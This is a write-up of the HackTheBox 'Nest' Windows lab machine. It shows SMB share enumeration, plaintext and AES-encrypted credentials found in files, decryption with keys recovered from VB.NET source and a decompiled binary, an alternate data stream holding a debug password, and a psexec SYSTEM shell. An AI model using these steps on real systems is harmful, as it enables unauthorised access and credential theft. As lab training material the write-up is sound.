Hackthebox Nest writeup
information
| Column | Details |
|---|---|
| Name | Nest |
| IP | 10.10.10.178 |
| Points | 20 |
| Os | Windows |
| Difficulty | Easy |
| Creator | VbScrub |
| Out On | 25 Jan 2020 |
| Retired on | 6 June 2020 |
Brief@Nest:~$
The journey begins with some shares where anonymous login is allowed , We got Tempuser password from that share . And now i got a hash which seems to be uncrackable , And a utils.vb that contains the code to decrypt it . From share User got debug mode password . Running some query on port 4386. I got another hash
and a .exe file also . Reversing or Debugging the file we got the essential things to decrypt the hash using the script that we used to decrypt the first hash . Getting Root shell using psexec from impacket.
Summary
- Anonymous login in smb service using smbclient
- Got TempUser passowrd and loggin in as TempUser
- Descrypting the c.smith hash using the script got from RU_Scanner
- Got Debug-mode-password and using it on high port to read files
- Decompiling the exe binary using Dotpeek and getting the code to decrypt the hash
- Root.txt
Pwned
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
➜ nest nmap -sV -sC -T4 -p- -v -oA scans/nmap.full nest.htb
# Nmap 7.80 scan initiated Fri Jun 5 13:31:35 2020 as: nmap -sV -sC -T4 -p- -v -oA scans/nmap.full nest.htb
Nmap scan report for nest.htb (10.10.10.178)
Host is up (0.29s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
445/tcp open microsoft-ds?
4386/tcp open unknown
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NULL, RPCCheck, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, X11Probe:
| Reporting Service V1.2
| FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, RTSPRequest, SIPOptions:
| Reporting Service V1.2
| Unrecognised command
| Help:
| Reporting Service V1.2
| This service allows users to run queries against databases using the legacy HQK format
| AVAILABLE COMMANDS ---
| LIST
| SETDIR <Directory_Name>
| RUNQUERY <Query_ID>
| DEBUG <Password>
|_ HELP <Command>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port4386-TCP:V=7.80%I=7%D=6/5%Time=5EDA83AC%P=x86_64-pc-linux-gnu%r(NUL
SF:L,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(GenericLine
SF:s,3A,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>\r\nUnrecognised
SF:\x20command\r\n>")%r(GetRequest,3A,"\r\nHQK\x20Reporting\x20Service\x20
SF:V1\.2\r\n\r\n>\r\nUnrecognised\x20command\r\n>")%r(HTTPOptions,3A,"\r\n
SF:HQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>\r\nUnrecognised\x20comman
SF:d\r\n>")%r(RTSPRequest,3A,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n
SF:\r\n>\r\nUnrecognised\x20command\r\n>")%r(RPCCheck,21,"\r\nHQK\x20Repor
SF:ting\x20Service\x20V1\.2\r\n\r\n>")%r(DNSVersionBindReqTCP,21,"\r\nHQK\
SF:x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(DNSStatusRequestTCP,21,"\
SF:r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(Help,F2,"\r\nHQK\x
SF:20Reporting\x20Service\x20V1\.2\r\n\r\n>\r\nThis\x20service\x20allows\x
SF:20users\x20to\x20run\x20queries\x20against\x20databases\x20using\x20the
SF:\x20legacy\x20HQK\x20format\r\n\r\n---\x20AVAILABLE\x20COMMANDS\x20---\
SF:r\n\r\nLIST\r\nSETDIR\x20<Directory_Name>\r\nRUNQUERY\x20<Query_ID>\r\n
SF:DEBUG\x20<Password>\r\nHELP\x20<Command>\r\n>")%r(SSLSessionReq,21,"\r\
SF:nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(TerminalServerCookie
SF:,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(TLSSessionRe
SF:q,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(Kerberos,21
SF:,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(SMBProgNeg,21,"
SF:\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(X11Probe,21,"\r\n
SF:HQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(FourOhFourRequest,3A,
SF:"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>\r\nUnrecognised\x20c
SF:ommand\r\n>")%r(LPDString,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\
SF:r\n\r\n>")%r(LDAPSearchReq,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2
SF:\r\n\r\n>")%r(LDAPBindReq,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\
SF:r\n\r\n>")%r(SIPOptions,3A,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\
SF:n\r\n>\r\nUnrecognised\x20command\r\n>")%r(LANDesk-RC,21,"\r\nHQK\x20Re
SF:porting\x20Service\x20V1\.2\r\n\r\n>")%r(TerminalServer,21,"\r\nHQK\x20
SF:Reporting\x20Service\x20V1\.2\r\n\r\n>");
Host script results:
|_clock-skew: -7h24m15s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-06-05T10:19:29
|_ start_date: 2020-06-05T05:43:12
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jun 5 13:44:23 2020 -- 1 IP address (1 host up) scanned in 767.98 seconds
Lets enumerate the port 445 using SMBCLIENT , I just list the all available share on the machine
1
2
3
4
5
6
7
8
9
10
11
12
13
┌─[prashant@parrot]─[/home/prashant/Desktop/everything_is_here/assets/img/blog-images/hackthebox/machines/nest]
└──╼ $smbclient -L nest.htb
Enter WORKGROUP\roots password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
Data Disk
IPC$ IPC Remote IPC
Secure$ Disk
Users Disk
SMB1 disabled -- no workgroup available
Lets try to access the share and to check if we are allowed to access any share without any username or password
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌─[prashant@parrot]─[/home/prashant/Desktop/everything_is_here/assets/img/blog-images/hackthebox/machines/nest]
└──╼ $ smbclient //nest.htb/Data
Enter WORKGROUP\roots password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Aug 7 18:53:46 2019
.. D 0 Wed Aug 7 18:53:46 2019
IT D 0 Wed Aug 7 18:58:07 2019
Production D 0 Mon Aug 5 17:53:38 2019
Reports D 0 Mon Aug 5 17:53:44 2019
Shared D 0 Wed Aug 7 15:07:51 2019
10485247 blocks of size 4096. 6449690 blocks available
smb: \>
Yes we can…..
After enumerating the Data share I got a File called Welcome email.txt
1
2
3
4
5
6
smb: \Shared\Templates\HR\> ls
. D 0 Wed Aug 7 15:08:01 2019
.. D 0 Wed Aug 7 15:08:01 2019
Welcome Email.txt A 425 Wed Aug 7 18:55:36 2019
10485247 blocks of size 4096. 6449690 blocks available
The file contains Creds of user Tempuser
1
2
3
4
5
6
7
8
9
10
11
12
13
14
We would like to extend a warm welcome to our newest member of staff, <FIRSTNAME> <SURNAME>
You will find your home folder in the following location:
\\HTB-NEST\Users\<USERNAME>
If you have any issues accessing specific services or workstations, please inform the
IT department and use the credentials below until all systems have been set up for you.
Username: TempUser
Password: welcome2019
Thank you
HR
So we can now login as user TempUser using Smbclient
1
2
3
4
5
┌─[✗]─[prashant@parrot]─[/home/prashant/Desktop/everything_is_here/assets/img/blog-images/hackthebox/machines/nest]
└──╼ $smbclient //nest.htb/Data -U TempUser
Enter WORKGROUP\TempUser's password:
Try "help" to get a list of possible commands.
smb: \>
Spending some more time on the share i found a RU_config.xml in the RUscanner dir
1
2
3
4
5
6
smb: \IT\COnfigs\RU Scanner\> ls
. D 0 Wed Aug 7 16:01:13 2019
.. D 0 Wed Aug 7 16:01:13 2019
RU_config.xml A 270 Thu Aug 8 15:49:37 2019
10485247 blocks of size 4096. 6449639 blocks available
The file contains User C.smith Hashed password
1
2
3
4
5
6
<?xml version="1.0"?>
<ConfigFile xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<Port>389</Port>
<Username>c.smith</Username>
<Password>fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bjOP86yYxE=</Password>
</ConfigFile>
So the hash need to be decrypt,and i didn’t find any online way or any tool to decrypt it.
And i got one more file called config.xml of Notepad++
1
2
3
4
5
6
7
smb: \IT\COnfigs\NotepadPlusPlus\> ls
. D 0 Wed Aug 7 15:31:37 2019
.. D 0 Wed Aug 7 15:31:37 2019
config.xml A 6451 Wed Aug 7 19:01:25 2019
shortcuts.xml A 2108 Wed Aug 7 15:30:27 2019
10485247 blocks of size 4096. 6449952 blocks available
The file shows us a temp.txt file that is in the DIR Carl in the share Secure$ and lets see if we can access it
1
<File filename="\\HTB-NEST\Secure$\IT\Carl\Temp.txt" />
After enumerating the Share Secure$ i got a Dir called VB Projects abd there was a file in it called Utils.vb and after reading the file i was sure that the Hash of the file RU_config.xml was encrypted using this methodology
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
Imports System.Text
Imports System.Security.Cryptography
Public Class Utils
Public Shared Function GetLogFilePath() As String
Return IO.Path.Combine(Environment.CurrentDirectory, "Log.txt")
End Function
Public Shared Function DecryptString(EncryptedString As String) As String
If String.IsNullOrEmpty(EncryptedString) Then
Return String.Empty
Else
Return Decrypt(EncryptedString, "N3st22", "88552299", 2, "464R5DFA5DL6LE28", 256)
End If
End Function
Public Shared Function EncryptString(PlainString As String) As String
If String.IsNullOrEmpty(PlainString) Then
Return String.Empty
Else
Return Encrypt(PlainString, "N3st22", "88552299", 2, "464R5DFA5DL6LE28", 256)
End If
End Function
Public Shared Function Encrypt(ByVal plainText As String, _
ByVal passPhrase As String, _
ByVal saltValue As String, _
ByVal passwordIterations As Integer, _
ByVal initVector As String, _
ByVal keySize As Integer) _
As String
Dim initVectorBytes As Byte() = Encoding.ASCII.GetBytes(initVector)
Dim saltValueBytes As Byte() = Encoding.ASCII.GetBytes(saltValue)
Dim plainTextBytes As Byte() = Encoding.ASCII.GetBytes(plainText)
Dim password As New Rfc2898DeriveBytes(passPhrase, _
saltValueBytes, _
passwordIterations)
Dim keyBytes As Byte() = password.GetBytes(CInt(keySize / 8))
Dim symmetricKey As New AesCryptoServiceProvider
symmetricKey.Mode = CipherMode.CBC
Dim encryptor As ICryptoTransform = symmetricKey.CreateEncryptor(keyBytes, initVectorBytes)
Using memoryStream As New IO.MemoryStream()
Using cryptoStream As New CryptoStream(memoryStream, _
encryptor, _
CryptoStreamMode.Write)
cryptoStream.Write(plainTextBytes, 0, plainTextBytes.Length)
cryptoStream.FlushFinalBlock()
Dim cipherTextBytes As Byte() = memoryStream.ToArray()
memoryStream.Close()
cryptoStream.Close()
Return Convert.ToBase64String(cipherTextBytes)
End Using
End Using
End Function
Public Shared Function Decrypt(ByVal cipherText As String, _
ByVal passPhrase As String, _
ByVal saltValue As String, _
ByVal passwordIterations As Integer, _
ByVal initVector As String, _
ByVal keySize As Integer) _
As String
Dim initVectorBytes As Byte()
initVectorBytes = Encoding.ASCII.GetBytes(initVector)
Dim saltValueBytes As Byte()
saltValueBytes = Encoding.ASCII.GetBytes(saltValue)
Dim cipherTextBytes As Byte()
cipherTextBytes = Convert.FromBase64String(cipherText)
Dim password As New Rfc2898DeriveBytes(passPhrase, _
saltValueBytes, _
passwordIterations)
Dim keyBytes As Byte()
keyBytes = password.GetBytes(CInt(keySize / 8))
Dim symmetricKey As New AesCryptoServiceProvider
symmetricKey.Mode = CipherMode.CBC
Dim decryptor As ICryptoTransform
decryptor = symmetricKey.CreateDecryptor(keyBytes, initVectorBytes)
Dim memoryStream As IO.MemoryStream
memoryStream = New IO.MemoryStream(cipherTextBytes)
Dim cryptoStream As CryptoStream
cryptoStream = New CryptoStream(memoryStream, _
decryptor, _
CryptoStreamMode.Read)
Dim plainTextBytes As Byte()
ReDim plainTextBytes(cipherTextBytes.Length)
Dim decryptedByteCount As Integer
decryptedByteCount = cryptoStream.Read(plainTextBytes, _
0, _
plainTextBytes.Length)
memoryStream.Close()
cryptoStream.Close()
Dim plainText As String
plainText = Encoding.ASCII.GetString(plainTextBytes, _
0, _
decryptedByteCount)
Return plainText
End Function
End Class
I used an online compiler for this Visual Basics code it is – dotnetfiddle compiler
The Decrypt function is the function which is going to be used to decrypt the hashSo we are just going to call the function is main and printing the result returned by the function The function will accept the following arguments
Decrypt("HASH", "N3st22", "88552299", 2, "464R5DFA5DL6LE28", 256)
And only declare the function Decrypt in the script
Here is the full Script to decrypt the hash – Decrypt_hash.vb
Now just run the script by choosing language to VB.NET and Project type to CONSOLE
I just got the Password – xRxRxPANCAK3SxRxRx
user.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
┌─[prashant@parrot]─[/home/prashant]
└──╼ $smbclient //nest.htb/Users -U C.smith
Enter WORKGROUP\C.smiths password:
Try "help" to get a list of possible commands.
smb: \> cd C.Smith\
smb: \C.Smith\> ls
. D 0 Sun Jan 26 02:21:44 2020
.. D 0 Sun Jan 26 02:21:44 2020
HQK Reporting D 0 Thu Aug 8 19:06:17 2019
user.txt A 32 Thu Aug 8 19:05:24 2019
10485247 blocks of size 4096. 6449696 blocks available
smb: \C.Smith\>
Now After checking the HQK Reporting DIR I got a file called Debug Mode Password.txt and it seems to be empty
But after running allinfo command on the file we got all available info about the file
1
2
3
4
5
6
7
8
9
smb: \C.Smith\HQK Reporting\> allinfo "Debug Mode Password.txt"
altname: DEBUGM~1.TXT
create_time: Thu Aug 8 07:06:12 PM 2019 EDT
access_time: Thu Aug 8 07:06:12 PM 2019 EDT
write_time: Thu Aug 8 07:08:17 PM 2019 EDT
change_time: Thu Aug 8 07:08:17 PM 2019 EDT
attributes: A (20)
stream: [::$DATA], 0 bytes
stream: [:Password:$DATA], 15 bytes
Now just Reading the file using the more command
1
smb: \C.Smith\HQK Reporting\> more DEBUGM~1.TXT:Password:$DATA
And we got the Password – WBQ201953D8w
And i also find a .exe binary in the same dir and i downloaded it to my system
1
2
3
4
5
6
7
8
smb: \C.Smith\HQK Reporting\AD Integration Module\> ls
. D 0 Fri Aug 9 08:18:42 2019
.. D 0 Fri Aug 9 08:18:42 2019
HqkLdap.exe A 17408 Wed Aug 7 19:41:16 2019
10485247 blocks of size 4096. 6449666 blocks available
smb: \C.Smith\HQK Reporting\AD Integration Module\> get HqkLdap.exe
getting file \C.Smith\HQK Reporting\AD Integration Module\HqkLdap.exe of size 17408 as HqkLdap.exe (9.2 KiloBytes/sec) (average 9.2 KiloBytes/sec)
Now I just started digging the higher port 4286 and Connected to it using telnet and typing help i got the commands i can use on the service
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌─[✗]─[prashant@parrot]─[/home/prashant]
└──╼ $telnet nest.htb 4386
Trying 10.10.10.178...
Connected to nest.htb.
Escape character is '^]'.
HQK Reporting Service V1.2
>help
This service allows users to run queries against databases using the legacy HQK format
--- AVAILABLE COMMANDS ---
LIST
SETDIR <Directory_Name>
RUNQUERY <Query_ID>
DEBUG <Password>
HELP <Command>
And we can see a DEBUG command we can use along with the password that we got from the share Users
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
>debug WBQ201953D8w
Debug mode enabled. Use the HELP command to view additional commands that are now available
>help
This service allows users to run queries against databases using the legacy HQK format
--- AVAILABLE COMMANDS ---
LIST
SETDIR <Directory_Name>
RUNQUERY <Query_ID>
DEBUG <Password>
HELP <Command>
SERVICE
SESSION
SHOWQUERY <Query_ID>
Now we have some extra powers (we have some extra commands that we can run) and using SHOWQUERY we can read the files
1
2
3
4
5
6
7
8
9
10
11
[1] HqkLdap.exe
[2] Ldap.conf
Current Directory: ldap
>showquery 2
Domain=nest.local
Port=389
BaseOu=OU=WBQ Users,OU=Production,DC=nest,DC=local
User=Administrator
Password=yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4=
So here we got another hash and the user is Administrator.
And its time for the binary we got from share
i Decompiled the binary using the Dotpeek decompiler that is only available for Windows and i downloaded it from here – Dotpeek Decompiler
There is a CR module in the the Binary
This contains the Arguments that we have to pass in the same script from which we Decrypted the user hash because the hash that we found in LDAP.conf is encrypted using another method which we got in CR module(part) and the arguments that we will pass in the Decrypt_hash.vb and compile it
1
2
3
4
5
6
7
8
9
10
11
12
namespace HqkLdap
{
public class CR
{
private const string K = "667912";
private const string I = "1L1SA61493DRV53Z";
private const string SA = "1313Rf99";
public static string DS(string EncryptedString)
{
return string.IsNullOrEmpty(EncryptedString) ? string.Empty : CR.RD(EncryptedString, "667912", "1313Rf99", 3, "1L1SA61493DRV53Z", 256);
}
Now we got the password – XtH4nkS4Pl4y1nGX
Now we can access the C$ share and get the flag
1
2
3
4
5
6
7
smb: \Users\Administrator\Desktop\> ls
. DR 0 Sun Jan 26 02:20:50 2020
.. DR 0 Sun Jan 26 02:20:50 2020
desktop.ini AHS 282 Sat Jan 25 17:02:44 2020
root.txt A 32 Mon Aug 5 18:27:26 2019
10485247 blocks of size 4096. 6449680 blocks available
Shell as Administrator
I usec the tool psexec.py from impacket and specify the password i got.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
/usr/share/doc/python-impacket/examples/psexec.py Administrator@10.10.10.178
Impacket v0.9.18 - Copyright 2018 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.178...
[*] Found writable share ADMIN$
[*] Uploading file TQInnfxj.exe
[*] Opening SVCManager on 10.10.10.178.....
[*] Creating service RINN on 10.10.10.178.....
[*] Starting service RINN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
Got root.txt
1
2
3
C:\Users\Administrator\Desktop>type root.txt
65****************************41
C:\Users\Administrator\Desktop>



Comments powered by Disqus.